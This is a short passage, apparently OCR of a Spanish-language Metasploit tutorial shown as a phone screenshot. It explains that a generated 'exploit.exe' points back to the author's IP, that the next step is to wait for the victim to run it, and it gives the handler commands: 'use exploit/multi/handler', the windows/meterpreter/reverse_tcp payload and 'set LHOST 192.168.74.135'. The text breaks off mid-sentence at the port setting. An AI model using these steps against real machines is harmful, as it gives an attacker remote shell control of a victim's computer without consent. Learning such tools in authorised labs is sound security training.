
Como podemos ver en la imagen anterior nos ha
generado correctamente el exploit.exe con la IP
de mi maquina como host y el puerto 445 como
destino.
Ahora tenemos que preparar todo y esperar que
la victima ejecute nuestro archivo creado, para
ello le vamos a decir en la consola de metasploit
que use un exploit, en concreto este:
use
exploit/multi/handler
y después de ello le
diremos cual es el payload que queremos usar en
este caso este:
set payload
windows/meterpreter/reverse_tcp
también
tendremos que decirle cual es nuestra IP con el
comando
set LHOST 192.168.74.135
muy
recomendable también indicarle el puerto con